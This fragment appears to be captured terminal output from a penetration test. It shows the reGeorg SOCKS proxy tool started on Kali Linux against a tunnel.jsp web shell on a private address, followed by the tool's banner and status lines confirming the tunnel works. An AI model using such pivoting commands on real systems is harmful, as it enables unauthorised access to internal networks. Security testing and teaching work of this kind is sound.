 root@kali:~/reGeorg# python reGeorgSocksProxy.py -p 1080 -u http://192.168.153.1
37/tunnel.jsp
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:1080], tunnel at [http://192.168.153
.137/tunnel.jsp]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'